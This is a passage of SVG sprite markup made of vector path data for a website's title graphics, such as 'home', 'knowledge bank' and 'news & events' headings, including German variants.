21.6c-.8-.8-1.8-1.4-2.9-1.8-1.2-.5-2.6-.7-3.9-.7-1.7 0-3.4.3-5 1.1-1.3.7-2.4 1.8-3.1 3-1.3 2.5-1.3 5.5 0 8 .7 1.3 1.8 2.4 3.1 3.1 1.5.8 3.2 1.2 5 1.2 1.7.1 3.4-.3 5-1.1 1.3-.7 2.4-1.7 3.1-3 .7-1.3 1-2.7 1-4.1 0-1.1-.2-2.1-.6-3.1-.3-.9-.9-1.8-1.7-2.6zM35 25c.7-.6 1.6-1 2.5-.9.5 0 1 .1 1.5.2.4.1.8.4 1.1.7.3.3.5.6.6 1 .2.4.2.9.2 1.4 0 .6-.1 1.2-.4 1.8-.3.5-.7.9-1.1 1.2-.6.3-1.2.4-1.9.4-1.9 0-3.4-1.6-3.4-3.5.1-1 .4-1.8.9-2.3zM59.8 21.1c-.5-.6-1.2-1-1.9-1.3-.9-.3-1.8-.5-2.7-.5h-8v16h5.5v-5.6h2.5c.9 0 1.9-.1 2.7-.5.7-.3 1.4-.7 1.9-1.2.4-.5.8-1 1-1.7.2-.6.4-1.2.4-1.8 0-.6-.1-1.2-.3-1.8-.3-.6-.7-1.1-1.1-1.6zm-7.2 2.1h.5c.7-.1 1.4 0 2 .3.1.1.4.2.4 1.1 0 .3 0 .6-.2.8-.2.2-.4.3-.6.3-.5.1-1.1.1-1.6.1h-.4v-2.6zM66.8 29.1h6.3v-4h-6.3v-1.7h6.6v-4.1H61.3v16.1h12.3v-4h-6.8zM111.3 23.7l-3.2-4.4h-4.7l-.3-.4v.4H87.6v2.5c-.4-.7-1-1.2-1.7-1.6-1-.6-2.2-.9-3.3-.8h-8.2v16h5.5v-5.9c.4 0 .7 0 1.1.2.3.2.6.4.8.7.4.6.8 1.3 1.1 2l1.3 3h6l-1.8-4c-.4-.9-.8-1.7-1.3-2.5-.2-.2-.4-.5-.7-.7l.5-.3c.4-.4.8-.8 1.1-1.3.4-.7.5-1.4.5-2.2v-.5h4.7v11.4h5.5V24h5.5v-2l4.6 6.3v7.1h5.5v-7.3l6.4-8.8h-6l-3.4 4.4zm-31.4-.5h.5c.7-.1 1.4.1 2 .3.1.1.4.3.4 1s-.3.9-.4 1c-.6.3-1.3.4-2 .3H80l-.1-2.6z"/></symbol><symbol id="title-home" viewBox="0 0 171.89 36.06" preserveAspectRatio="xMinYMid"><path d="M.02.2h5.57v16.16H.02zM12.61 8.69l7.14 7.67h4.79V.2h-5.56v7.63L11.85.2H7.08v16.16h5.53V8.69zM30.42 16.36h5.56V4.89h5.56V.2H24.86v4.69h5.56v11.47zM54.29 12.31h-6.86v-2.24h6.37V6.02h-6.37V4.24h6.67V.2H41.86v16.16h12.43v-4.05zM67.53 11.73h-6.95V.2h-5.57v16.16h12.52v-4.63zM80.36 11.73h-6.95V.2h-5.57v16.16h12.52v-4.63zM93.1 12.31h-6.86v-2.24h6.37V6.02h-6.37V4.24h6.68V.2H80.67v16.16H93.1v-4.05z"/><path d="M108 1.17c-3.73-1.31-6.76-1.49-9.44-.69A8.68 8.68 0 0 0 95.6 2a7.16 7.16 0 0 0-2 2.63 8.65 8.65 0 0 0-.72 3.64 8.85 8.85 0 0 0 .61 3.32 7.36 7.36 0 0 0 1.85 2.67A8.21 8.21 0 0 0 98.2 16a11.29 11.29 0 0 0 3.71.57 17.25 17.25 0 0 0 2.13-.13 12.77 12.77 0 0 0 2.07-.44 11.45 11.45 0 0 0 2-.82l.27-.14V10l-.77.48a14.21 14.21 0 0 1-1.34.75 9.08 9.08 0 0 1-1.57.56 6.1 6.1 0 0 1-4.18-.26A3.87 3.87 0 0 1 99 10.17a3.31 3.31 0 0 1-.53-1.84 3.27 3.27 0 0 1 .61-2A4.1 4.1 0 0 1 100.75 5a5.4 5.4 0 0 1 2.25-.46 6.15 6.15 0 0 1 2.39.43 15.76 15.76 0 0 1 2.16 1.13l.76.47V4.89h5.21v11.47h5.56V4.89h5.56V.2H108zM141 12.62a7.55 7.55 0 0 0 .79-3.55V.2h-5.57v7.71a5.68 5.68 0 0 1-.39 2.27 2.46 2.46 0 0 1-1 1.19 3.34 3.34 0 0 1-3.1 0 2.48 2.48 0 0 1-1-1.2 5.7 5.7 0 0 1-.39-2.28V.2h-5.56v8.87a7 7 0 0 0 1.33 4.41 7.17 7.17 0 0 0 3.27 2.39 11.52 11.52 0 0 0 3.92.69 11.77 11.77 0 0 0 2.88-.37A8.8 8.8 0 0 0 138.9 15a6.37 6.37 0 0 0 2.1-2.38zM164.95 11.73V.2h-5.57V15L152.85.2h-5.7L140 16.36h5.79l1.21-3.07h6l1.24 3.07h17.7v-4.63zM151.5 9.65h-3L150 6zM12.77 21.44a5.21 5.21 0 0 0-1.93-1.26 7.5 7.5 0 0 0-2.77-.47H0v16.15h5.57v-5.69h2.5a7.6 7.6 0 0 0 2.77-.47 5.19 5.19 0 0 0 1.93-1.25 4.9 4.9 0 0 0 1-1.67 5.34 5.34 0 0 0 .36-1.78 5.51 5.51 0 0 0-.32-1.84 4.91 4.91 0 0 0-1.04-1.72zm-7.2 2.17H6a4.08 4.08 0 0 1 2 .32c.1.06.4.25.4 1.06a1.47 1.47 0 0 1-.18.82 1 1 0 0 1-.59.33 7.8 7.8 0 0 1-1.64.13h-.42zM27.06 29.38a4.53 4.53 0 0 0-.67-.66l.47-.32a4 4 0 0 0 1.08-1.31 4.43 4.43 0 0 0 .51-2.19 5.28 5.28 0 0 0-.58-2.3 5.11 5.11 0 0 0-1.91-2.06 6.17 6.17 0 0 0-3.35-.84h-8.29v16.16h5.57v-5.92a3.15 3.15 0 0 1 1.1.16 2 2 0 0 1 .81.71 10.85 10.85 0 0 1 1.12 2.06l1.32 3h6l-1.86-4a13 13 0 0 0-1.32-2.49zm-7.17-5.77h.46a4 4 0 0 1 2 .34c.19.12.45.35.45 1s-.28.92-.37 1a4.36 4.36 0 0 1-2 .3h-.48z"/><path d="M44.65 22a8 8 0 0 0-2.88-1.81 11.09 11.09 0 0 0-3.92-.66 10.2 10.2 0 0 0-5 1.15 7.57 7.57 0 0 0-3.09 3.07 8.71 8.71 0 0 0 0 8.11 7.64 7.64 0 0 0 3.09 3.08 10.12 10.12 0 0 0 5 1.16 10.3 10.3 0 0 0 5-1.11 7.59 7.59 0 0 0 3.12-3 8.51 8.51 0 0 0 1-4.15 8.74 8.74 0 0 0-.58-3.16A7.64 7.64 0 0 0 44.65 22zm-9.34 3.35a3.35 3.35 0 0 1 2.53-.92 4.12 4.12 0 0 1 1.51.25 3 3 0 0 1 1.07.69 2.84 2.84 0 0 1 .65 1 4.14 4.14 0 0 1 .22 1.39 3.83 3.83 0 0 1-.4 1.79 2.8 2.8 0 0 1-1.15 1.17 3.84 3.84 0 0 1-1.9.43 3.5 3.5 0 0 1-2.53-5.85zM60.22 21.44a5.21 5.21 0 0 0-1.93-1.26 7.5 7.5 0 0 0-2.77-.47h-8.07v16.15H53v-5.69h2.5a7.6 7.6 0 0 0 2.77-.47 5.19 5.19 0 0 0 1.93-1.25 4.9 4.9 0 0 0 1-1.67 5.34 5.34 0 0 0 .38-1.78 5.51 5.51 0 0 0-.32-1.84 4.91 4.91 0 0 0-1.04-1.72zM53 23.61h.46a4.08 4.08 0 0 1 2 .32c.1.06.4.25.4 1.06a1.47 1.47 0 0 1-.18.82 1 1 0 0 1-.59.33 7.8 7.8 0 0 1-1.64.13H53zM67.34 29.57h6.37v-4.05h-6.37v-1.78h6.67V19.7H61.77v16.16H74.2v-4.05h-6.86v-2.24zM112.18 24.12L109 19.7h-4.75l-.31-.42v.42H88.23v2.51a5.28 5.28 0 0 0-1.68-1.66 6.16 6.16 0 0 0-3.35-.84h-8.28v16.15h5.57v-5.92a3.17 3.17 0 0 1 1.1.16 2.06 2.06 0 0 1 .81.71 10.87 10.87 0 0 1 1.12 2.06l1.32 3h6l-1.86-4a12.91 12.91 0 0 0-1.36-2.47 4.48 4.48 0 0 0-.67-.66l.47-.32a4 4 0 0 0 1.08-1.31 4.44 4.44 0 0 0 .5-2.21 4.3 4.3 0 0 0 0-.52h4.78v11.48h5.56V24.39h5.56v-2l4.6 6.31v7.19h5.57v-7.31l6.42-8.88h-6.08zm-31.69-.51H81a4 4 0 0 1 2 .34c.11.07.45.27.45 1s-.28.92-.37 1a4.34 4.34 0 0 1-2 .3h-.48z"/></symbol><symbol id="title-knowledge-bank-de" viewBox="0 0 248.4 35.7" preserveAspectRatio="xMinYMid"><path d="M20.3 15.9H17l-3.5-8-3.6 8H6.6L0 0h5.7l2.7 7.2L11.5 0h3.8l3.1 7.2L21.3 0h5.8l-6.8 15.9zM33.2 15.7h-5.5V0h5.5v15.7zM40.1 15.9c-1.7 0-3.6-.4-5.4-1.2l-.3-.1V9.7l.8.5c.8.5 2.4 1.5 4.2 1.5.9 0 1.2-.3 1.2-.5 0-.5-.8-.9-2-1.3-2.1-.9-4.5-2.3-4.5-5.2C34.2 2.6 35.7 0 40 0c3.1 0 5.2 1.2 5.2 1.3l.2.1v4.8l-.8-.5c-1-.7-2.5-1.5-4.1-1.5-.5 0-1 .1-1 .6 0 .3.2.5 1.4 1 2.8 1.3 5.2 2.5 5.2 5.5.1 2.6-2.4 4.6-6 4.6zM52.2 15.9c-1.7 0-3.6-.4-5.4-1.2l-.3-.1V9.7l.8.5c.8.5 2.4 1.5 4.2 1.5.9 0 1.2-.3 1.2-.5 0-.5-.8-.9-2-1.3-2.1-.9-4.5-2.3-4.5-5.2 0-2.2 1.5-4.8 5.8-4.8 3.1 0 5.2 1.2 5.2 1.3l.2.1v4.8l-.8-.5c-1-.7-2.5-1.5-4.1-1.5-.5 0-1 .1-1 .6 0 .3.2.5 1.4 1 2.8 1.3 5.2 2.5 5.2 5.5.1 2.7-2.3 4.7-5.9 4.7zM71 15.7H58.9V0h11.9v4h-6.5v1.7h6.2v4h-6.2v2.1h6.6l.1 3.9c-.1 0 0 0 0 0zM88.9 15.7h-4.6l-6.9-7.3v7.3H72V0h4.6l6.8 7.3V0h5.5v15.7zM95.7 15.9c-1.7 0-3.6-.4-5.4-1.2l-.3-.1V9.7l.8.5c.8.5 2.4 1.5 4.2 1.5.9 0 1.2-.3 1.2-.5 0-.5-.8-.9-2-1.3-2.1-.9-4.5-2.3-4.5-5.2 0-2.2 1.5-4.8 5.8-4.8 3.1 0 5.2 1.2 5.2 1.3l.2.1v4.8l-.8-.5c-1-.7-2.5-1.5-4.1-1.5-.5 0-1 .1-1 .6 0 .3.2.5 1.4 1 2.8 1.3 5.2 2.5 5.2 5.5.2 2.7-2.3 4.7-5.9 4.7zM190.4 15.7h-9V0h7.6c5.4 0 5.8 3 5.8 3.9 0 1.4-.7 2.5-1.4 3.2 1.2.6 2.5 1.8 2.5 3.9 0 2.9-2.2 4.7-5.5 4.7zm-3.5-3.5h1.2c2.2 0 2.2-.9 2.2-1.3s0-1.3-2.2-1.3h-1.2v2.6zm0-6.2h.4c2 0 2.4-.3 2.4-1.2 0-.8-.3-1.2-2.4-1.2h-.4V6z"/><path d="M213.3 15.7h-5.7l-1.2-3h-5.7l-1.2 3h-5.7L200.7 0h5.6l7 15.7zm-11-6.5h2.8l-1.3-3.4-1.5 3.4zM230.3 15.7h-4.7l-6.9-7.3v7.3h-5.4V0h4.6l6.8 7.3V0h5.5l.1 15.7zM248.4 15.7h-6.8l-4.9-6v6h-5.5V0h5.5v5.6l4.5-5.6h6.1l-5.9 7.4 7 8.3zM143.5 15.8H138V4.6h-5.4V0h16.2v4.6h-5.4v11.2h.1zM162.1 15.8H150V.1h11.9v4h-6.5v1.7h6.2v4h-6.2v2.1h6.6l.1 3.9c-.1 0 0 0 0 0zM180.3 15.8h-4.6l-6.9-7.3v7.3h-5.4V.1h4.6l6.8 7.3V.1h5.5v15.7zM110.8 15.8h-8.4V.1h6.6c3.9 0 5.7 1 6.8 2 1.8 1.4 2.8 3.7 2.8 6.2 0 3.9-2.3 5.7-3 6.2-.7.6-2.2 1.3-4.8 1.3zm-2.9-4.1h1.3c1.8 0 3.7-.4 3.7-3.7s-2-4-3.6-4H108l-.1 7.7zM136.1 15.8h-5.7l-1.2-3h-5.7l-1.2 3h-5.7L123.5.1h5.6l7 15.7zM125 9.2h2.8l-1.3-3.4-1.5 3.4z"/></symbol><symbol id="title-knowledge-bank" viewBox="0 0 171.89 36.06" preserveAspectRatio="xMinYMid"><path d="M17 16h-6.5L5.29 9.64V16H0V.2h5.29v6l4.9-6h5.89l-5.9 7.42z"/><path d="M33.58 16H29l-7.27-7.8V16h-5.25V.2H21L28.3 8V.2h5.28zM43.21 16.2a9.92 9.92 0 0 1-4.91-1.13 7.46 7.46 0 0 1-3-3 8.52 8.52 0 0 1 0-7.94 7.39 7.39 0 0 1 3-3A10 10 0 0 1 43.21 0a10.87 10.87 0 0 1 3.85.64 7.85 7.85 0 0 1 2.82 1.76A7.46 7.46 0 0 1 51.56 5a8.58 8.58 0 0 1 .57 3.1 8.34 8.34 0 0 1-1 4.06 7.44 7.44 0 0 1-3 3 10.12 10.12 0 0 1-4.92 1.04zm0-11.59a3.33 3.33 0 0 0-3.54 3.53 3.33 3.33 0 0 0 3.11 3.54h.42a3.94 3.94 0 0 0 2-.45A2.9 2.9 0 0 0 46.34 10a3.93 3.93 0 0 0 .41-1.83 4.22 4.22 0 0 0-.23-1.42 2.94 2.94 0 0 0-.67-1.08 3.17 3.17 0 0 0-1.1-.67 4.21 4.21 0 0 0-1.54-.39zM70.41 16.2h-3.12l-3.67-8.33-3.76 8.33h-3.14L50 .2h5.53l2.89 7.71L61.75.2h3.74l3.26 7.72 3-7.72h5.47z"/><path d="M89.25 16H77.06V.2h5.29v11.45h6.9zM102.24 16H90.13V.2H102V4h-6.58v2h6.32v3.76h-6.32v2.44h6.81zM111.69 16h-8.5V.2h6.63a17.54 17.54 0 0 1 2.47.15 11.07 11.07 0 0 1 1.87.43 7.58 7.58 0 0 1 1.44.63 7.54 7.54 0 0 1 1.06.75 7.3 7.3 0 0 1 1.42 1.56 7.7 7.7 0 0 1 1 2.09 8.84 8.84 0 0 1 .36 2.56 7.55 7.55 0 0 1-.9 3.91 8.37 8.37 0 0 1-2.08 2.38 7.56 7.56 0 0 1-4.77 1.34zm-3.21-3.87H110a5.19 5.19 0 0 0 2.88-.79c.75-.49 1.13-1.56 1.13-3.17a4.7 4.7 0 0 0-.64-2.65 3.09 3.09 0 0 0-1.5-1.23A5.62 5.62 0 0 0 110 4h-1.56z"/><path d="M128.05 16.2a11 11 0 0 1-4.38-.87 7.35 7.35 0 0 1-3.28-2.73 8 8 0 0 1-1.23-4.53 9.48 9.48 0 0 1 .63-3.38 6.07 6.07 0 0 1 2-2.71 9 9 0 0 1 2.12-1.26A9.29 9.29 0 0 1 126 .14a16.32 16.32 0 0 1 2.3-.14 15.38 15.38 0 0 1 3.37.31c.87.2 1.83.47 2.86.8l.26.08v4.48l-.56-.33a12.23 12.23 0 0 0-2.1-1 8.34 8.34 0 0 0-2.72-.34 5.51 5.51 0 0 0-2.95.69 3.78 3.78 0 0 0-1.46 1.6 4.52 4.52 0 0 0-.43 1.85 3.9 3.9 0 0 0 .43 1.92 3.53 3.53 0 0 0 1.46 1.39 5.79 5.79 0 0 0 3.89.38v-1.09h-2V7h6.76v7.87l-.24.09-.87.28-.68.22-.95.25a20 20 0 0 1-2.1.37 18.44 18.44 0 0 1-2.22.12zM148 16h-12.1V.2h11.92V4h-6.62v2h6.32v3.76h-6.32v2.44h6.8zM9.08 35.71H0V19.9h7.65a10.32 10.32 0 0 1 2.55.28A5.31 5.31 0 0 1 12 21a3.45 3.45 0 0 1 1.1 1.2 3.53 3.53 0 0 1 .35 1.57 4 4 0 0 1-.36 1.68 4.06 4.06 0 0 1-.89 1.27 4.27 4.27 0 0 1-.39.32 5.75 5.75 0 0 1 1.8 1.33 3.91 3.91 0 0 1 .9 2.65A4.3 4.3 0 0 1 13 34.45a5.86 5.86 0 0 1-3.92 1.26zm-3.79-3.29h1.47c2.17 0 2.43-.88 2.43-1.55s-.25-1.56-2.43-1.56H5.29zm0-6.39h.6A4.87 4.87 0 0 0 8 25.72c.12-.06.49-.25.49-1.11s-.38-1-.51-1.11a5 5 0 0 0-2.11-.3h-.58z"/><path d="M32.17 35.71h-5.48l-1.23-3h-6l-1.25 3h-5.5l7-15.81h5.49zM20.8 29.29h3.32l-1.65-4.09z"/><path d="M49 35.71h-4.59l-7.28-7.81v7.81h-5.24V19.9h4.57l7.25 7.77V19.9H49zM67 35.71h-6.49l-5.21-6.38v6.37H50V19.9h5.3v6l4.9-6h5.89l-5.9 7.42z"/></symbol><symbol id="title-news-events-de" viewBox="0 0 238.3 35.7" preserveAspectRatio="xMinYMid"><path d="M5.4 20.2l3.4 8.5 3.4-8.5h4.6l-6.6 14.9H7.4L.9 20.2h4.5z"/><path d="M10.6 35.6H7L.1 19.7h5.8l3 7.6 3.1-7.6h5.8l-7.2 15.9zM29.2 32v3h-11V20.3H29v3h-6.5V26h6.2v3h-6.2v3.1l6.7-.1z"/><path d="M29.7 35.4H17.6V19.7h11.9v4H23v1.7h6.2v4H23v2.1h6.6v3.9h.1zM38.1 20.2c3.9 0 5.2 2.9 5.2 4.5 0 2.5-1.8 3.4-2.4 3.6.8.5 1.2.8 2.5 3.3l1.4 3.2H40l-1.1-2.6c-1.3-3-2.1-3.1-3.4-3.1H35v5.7h-4.4V20.2h7.5zM35 23v3.5h.9c2.1 0 2.8-.3 2.8-1.8 0-1.4-.8-1.9-2.9-1.9H35v.2z"/><path d="M45.7 35.4h-5.9l-1.2-2.9c-1.2-2.8-1.9-2.8-2.9-2.8v5.7h-5.5V19.7h8.1c4.1 0 5.7 3 5.7 5.1s-1.1 3.1-2 3.7c.6.5 1 1.1 2 3l1.7 3.9zM35.5 26h.4c2.2 0 2.3-.4 2.3-1.2 0-.7-.2-1.3-2.4-1.3h-.4V26h.1z"/><path d="M51.3 31.9l-1.2 3h-4.6L52 20.2h4.9l6.5 14.7h-4.5l-1.2-3h-6.4zm5.3-2.5L54.5 24l-2.2 5.4h4.3z"/><path d="M64.2 35.4h-5.7l-1.2-3h-5.7l-1.2 3h-5.7l6.9-15.7h5.6l7 15.7zM53 28.9h2.8l-1.3-3.4-1.5 3.4z"/><path d="M67.8 20.2l7.5 8.2v-8.2h4.4v14.7h-3.9l-7.6-8.2v8.2h-4.3V20.2h3.9z"/><path d="M80.3 35.4h-4.6l-6.9-7.3v7.3h-5.4V19.7H68l6.8 7.3v-7.3h5.5v15.7zM92.1 24.7c-.8-.7-2.5-1.7-4.3-1.7-1.2 0-1.5.6-1.5 1.1 0 .6.4.9 1.7 1.5 2.9 1.3 4.9 2.4 4.9 5 0 2.8-2.3 4.4-5.6 4.4-.4 0-2.5 0-5.2-1.1v-3.6c.8.5 2.6 1.7 4.4 1.7s1.8-.9 1.8-1c0-.8-1-1.3-2.3-1.9-2.2-.8-4.3-2.1-4.3-4.8 0-2.3 1.7-4.2 5.3-4.2 2.8 0 4.6 1 5 1.2v3.3h.1v.1z"/><path d="M87.1 35.6c-1.7 0-3.6-.4-5.4-1.2l-.3-.1v-4.9l.8.5c.8.5 2.4 1.5 4.2 1.5.9 0 1.2-.3 1.2-.5 0-.5-.8-.9-2-1.3-2.1-.9-4.5-2.3-4.5-5.2 0-2.2 1.5-4.8 5.8-4.8 3.1 0 5.2 1.2 5.2 1.3l.2.1v4.8l-.8-.5c-1-.7-2.5-1.5-4.1-1.5-.5 0-1 .1-1 .6 0 .3.2.5 1.4 1 2.8 1.3 5.2 2.5 5.2 5.5.2 2.7-2.2 4.7-5.9 4.7zM109.2 20.2v3.6h-5.4V35h-4.4V23.8H94v-3.6h15.2z"/><path d="M104.3 35.4h-5.5V24.2h-5.4v-4.6h16.3v4.6h-5.4v11.2zM112.6 31.9l-1.2 3h-4.5l6.5-14.7h4.9l6.5 14.7h-4.5l-1.2-3h-6.5zm5.3-2.5l-2.2-5.4-2.2 5.4h4.4z"/><path d="M125.4 35.4h-5.7l-1.2-3h-5.7l-1.2 3h-5.7l6.9-15.7h5.6l7 15.7zm-11-6.5h2.8l-1.3-3.4-1.5 3.4zM130.4 20.2v11.2h6.7v3.5h-11.2V20.2h4.5z"/><path d="M137.6 35.4h-12.2V19.7h5.5v11.2h6.7v4.5zM150.9 20.2v3.6h-5.4V35h-4.4V23.8h-5.4v-3.6h15.2z"/><path d="M146.1 35.4h-5.5V24.2h-5.4v-4.6h16.2v4.6H146l.1 11.2zM157.4 20.2v6.9c0 3 1.4 4.2 3.3 4.2s3.3-1.1 3.3-4.2v-7h4.4v8.2c0 5.3-4.4 6.8-7.7 6.8s-7.7-1.4-7.7-6.8v-8.2h4.4v.1z"/><path d="M160.8 35.6c-3.8 0-8.3-1.9-8.3-7.3v-8.7h5.5V27c0 2.5.9 3.7 2.8 3.7s2.8-1.2 2.8-3.7v-7.5h5.5v8.7c0 5.5-4.4 7.4-8.3 7.4zM174.6 20.2l7.5 8.2v-8.2h4.4v14.7h-3.9l-7.6-8.2v8.2h-4.3V20.2h3.9z"/><path d="M187.1 35.4h-4.6l-6.9-7.3v7.3h-5.4V19.7h4.6l6.8 7.3v-7.3h5.5v15.7zM202.6 24.5c-.8-.5-2.4-1.3-4.9-1.3-4.1 0-5.2 2.9-5.2 4.4 0 2.2 1.5 4.1 4.6 4.1.7 0 1.3-.1 1.8-.2v-1.8h-2v-3h5.9v7c-.8.3-1.4.5-2.4.7-1.1.3-2.6.5-4.1.5-4.3 0-8.3-2.3-8.3-7.5 0-2 .7-4.3 2.4-5.7 2.1-1.7 4.2-1.9 6.2-1.9 3 0 5 .7 6 1v3.7z"/><path d="M196.4 35.6c-4 0-8.8-2.1-8.8-8.1 0-2.5.9-4.8 2.6-6.1 2.2-1.8 4.4-2 6.5-2 2.8 0 4.9.6 5.9 1l.5.2v4.8l-.7-.4c-.8-.5-2.3-1.3-4.6-1.3-4.4 0-4.6 3.5-4.6 3.9 0 1.7 1 3.6 4.1 3.6.5 0 .9 0 1.2-.1v-.8h-2v-4h6.9v8l-.3.1c-.8.3-1.4.5-2.4.8-1.1.1-2.5.4-4.3.4zM215.9 32v3h-11.1V20.3h10.8v3h-6.5V26h6.2v3h-6.2v3.1h6.7V32h.1z"/><path d="M216.5 35.4h-12.1V19.7h11.9v4h-6.5v1.7h6.2v4h-6.2v2.1h6.6v3.9h.1z"/><g><path d="M221.4 20.2l7.5 8.2v-8.2h4.4v14.7h-3.9l-7.6-8.2v8.2h-4.3V20.2h3.9z"/><path d="M233.9 35.4h-4.6l-6.9-7.3v7.3H217V19.7h4.6l6.8 7.3v-7.3h5.5v15.7z"/></g><g><path d="M17.1 16h-4.6L5.3 8.1V16H0V.1h4.6l7.3 7.8V.1h5.3V16h-.1z"/></g><g><path d="M30.2 16H18.1V.1H30v3.8h-6.6v2h6.3v3.8h-6.3v2.5h6.8V16z"/></g><g><path d="M39.3 16.2c-1.3 0-2.6-.2-3.9-.7-1.3-.5-2.3-1.2-3.2-2.3-.9-1.1-1.3-2.6-1.3-4.3V.1h5.3v7.5c0 .9.1 1.7.4 2.3.3.6.6 1 1 1.3.9.5 2.3.5 3.2 0 .4-.3.8-.7 1-1.2.3-.6.4-1.4.4-2.3V.1h5.3v8.7c0 1.3-.3 2.5-.8 3.5s-1.2 1.7-2 2.3-1.7 1-2.7 1.2c-.8.3-1.8.4-2.7.4z"/></g><g><path d="M53.8 16h-5.3V.1h5.3V16z"/></g><g><path d="M63.8 16.2c-1.6 0-3.1-.3-4.4-.9-1.4-.6-2.5-1.5-3.3-2.7s-1.2-2.8-1.2-4.5c0-1.1.2-2.3.6-3.4.4-1.1 1.1-2 2-2.7.7-.5 1.4-1 2.2-1.3.7-.3 1.4-.5 2.1-.6.6-.1 1.4-.2 2.2-.2 1.4 0 2.5.1 3.4.3s1.8.5 2.9.8l.3.1v4.5l-.6-.3c-.7-.4-1.4-.7-2.1-1s-1.6-.4-2.7-.4c-1.2 0-2.2.2-3 .7-.7.5-1.2 1-1.5 1.6s-.4 1.3-.4 1.9c0 .7.2 1.3.5 1.9.3.6.8 1 1.5 1.4 1 .5 2.3.7 3.9.4v-1.1h-2V6.9H71v7.9l-.2.1c-.3.1-.6.2-.8.3-.2.1-.5.2-.7.2-.2.1-.5.2-.9.3-1 .1-1.7.3-2.4.3-.7.1-1.5.2-2.2.2z"/></g><g><path d="M89.2 16h-6.5l-5.2-6.4V16h-5.3V.1h5.3v6.1L82.4.1h5.9l-5.9 7.4 6.8 8.5z"/></g><g><path d="M101.3 16H89.2V.1h11.9v3.8h-6.6v2h6.3v3.8h-6.3v2.5h6.8V16z"/></g><g><path d="M107.2 16h-5.3V.1h5.3V16z"/></g><g><path d="M118.4 16h-5.3V4.6h-5.5V.1H124v4.4h-5.5l-.1 11.5z"/></g><g><path d="M136.5 16h-12.1V.1h11.9v3.8h-6.6v2h6.3v3.8h-6.3v2.5h6.8V16z"/></g><g><path d="M154.2 16h-4.6l-7.3-7.8V16H137V.1h4.6l7.3 7.8V.1h5.3V16z"/></g><g><path d="M166.2 16.2c-1.8 0-3.2-.4-4.2-1.2s-1.5-1.8-1.5-3c0-.8.3-1.6.8-2.3.4-.6 1.2-1.2 2.4-2.1-.3-.3-.5-.6-.7-.9-.3-.4-.5-.8-.6-1.2-.1-.4-.2-.8-.2-1.2 0-.8.2-1.5.7-2.2.4-.7 1.1-1.2 1.9-1.6.8-.4 1.8-.6 2.9-.6.8 0 1.6.1 2.2.4.7.3 1.2.6 1.6 1 .4.4.7.9.9 1.3.2.5.3.9.3 1.4 0 .9-.3 1.7-.9 2.4-.5.6-1.1 1.1-1.8 1.5l1.4 1.5c.5-.5.9-1.1 1.3-1.8l.1-.2h4.5l-.1.6c-.9 1.7-1.9 3.1-3.1 4.2l3.6 3.8h-6.2l-.9-.9c-.6.4-1.3.6-2 .8-.7.2-1.6.3-2.4.3zm-.1-6c-.7.5-1 .9-1 1.3 0 .3.1.5.4.8.3.3.7.4 1.2.4.6 0 1.1-.1 1.5-.4l-2.1-2.1zm1.7-7c-.4 0-.7.1-.9.3s-.3.4-.3.6c0 .1 0 .3.1.4.1.2.3.4.5.6l.5.5c.8-.4 1.2-.9 1.2-1.4 0-.1 0-.3-.1-.4-.1-.1-.2-.3-.4-.4 0-.2-.3-.2-.6-.2z"/></g></symbol><symbol id="title-news-events" viewBox="0 0 171.89 36.06" preserveAspectRatio="xMinYMid"><path d="M17.1 16h-4.58L5.25 8.2V16H0V.2h4.57L11.82 8V.2h5.28zM30.15 16H18V.2h12V4h-6.66v2h6.32v3.76h-6.32v2.44h6.81z"/><path d="M50 16.2h-3.09l-3.67-8.33-3.76 8.33h-3.14l-6.7-16h5.53l2.89 7.71L41.37.2h3.74l3.26 7.72L51.4.2h5.47zM61.32 16.2q-.48 0-1.18-.06a13.29 13.29 0 0 1-1.86-.34 14.54 14.54 0 0 1-2.4-.83l-.22-.1v-4.61l.57.35a16.18 16.18 0 0 0 2.19 1.15 5.65 5.65 0 0 0 2.22.44c.9 0 1.16-.18 1.22-.26a.8.8 0 0 0 .25-.47.84.84 0 0 0-.43-.72A8 8 0 0 0 60 9.93a13.93 13.93 0 0 1-2.24-1.17 5.52 5.52 0 0 1-1.64-1.65 4.33 4.33 0 0 1-.65-2.39 4.54 4.54 0 0 1 .65-2.39 4.54 4.54 0 0 1 2-1.71A7.32 7.32 0 0 1 61.33 0a10.88 10.88 0 0 1 2.41.2 10.56 10.56 0 0 1 1.83.57 7.4 7.4 0 0 1 1 .51l.17.11V5.9l-.59-.43a12 12 0 0 0-2-1.15 5.41 5.41 0 0 0-2.27-.49 1.57 1.57 0 0 0-1 .24.65.65 0 0 0-.25.52.61.61 0 0 0 .25.49 6.08 6.08 0 0 0 1.27.74A27.62 27.62 0 0 1 65 7.3a5.87 5.87 0 0 1 1.74 1.61 4 4 0 0 1 .66 2.29 4.53 4.53 0 0 1-.79 2.66 5 5 0 0 1-2.17 1.71 7.94 7.94 0 0 1-3.12.63zM91.27 16h-5.48l-1.23-3h-6l-1.28 3H71.8l7-15.8h5.5zM79.9 9.58h3.32l-1.65-4.12z"/><path d="M108.08 16h-4.58l-7.27-7.8V16H91V.2h4.57l7.25 7.8V.2h5.28zM117.38 16h-8.5V.2h6.63a17.54 17.54 0 0 1 2.49.15 11.07 11.07 0 0 1 1.87.43 7.58 7.58 0 0 1 1.44.63 7.54 7.54 0 0 1 1.06.75 7.3 7.3 0 0 1 1.42 1.56 7.7 7.7 0 0 1 1 2.09 8.84 8.84 0 0 1 .36 2.56 7.55 7.55 0 0 1-.9 3.91 8.37 8.37 0 0 1-2.08 2.38 7.56 7.56 0 0 1-4.79 1.34zm-3.21-3.87h1.56a5.19 5.19 0 0 0 2.88-.79c.75-.49 1.13-1.56 1.13-3.17a4.7 4.7 0 0 0-.64-2.65 3.09 3.09 0 0 0-1.5-1.23 5.62 5.62 0 0 0-1.88-.29h-1.56zM12.1 35.7H0V19.89h11.92v3.77H5.29v2h6.32v3.78H5.29v2.47h6.81z"/><path d="M21.62 35.89h-3.49l-7-16h5.57L19.89 28l3.28-8.06h5.57z"/><path d="M40.62 35.7h-12.1V19.89h11.92v3.77h-6.63v2h6.32v3.78h-6.32v2.47h6.81zM58.34 35.7h-4.58l-7.27-7.81v7.81h-5.25V19.89h4.57l7.25 7.77v-7.77h5.28zM70 35.7h-5.28V24.3H59.2v-4.41h16.32v4.41H70z"/><path d="M81.28 35.89q-.48 0-1.18-.06a13.29 13.29 0 0 1-1.86-.34 14.54 14.54 0 0 1-2.4-.83l-.22-.1V30l.57.35a16.18 16.18 0 0 0 2.19 1.15 5.65 5.65 0 0 0 2.22.44c.9 0 1.16-.18 1.22-.26a.8.8 0 0 0 .25-.47.84.84 0 0 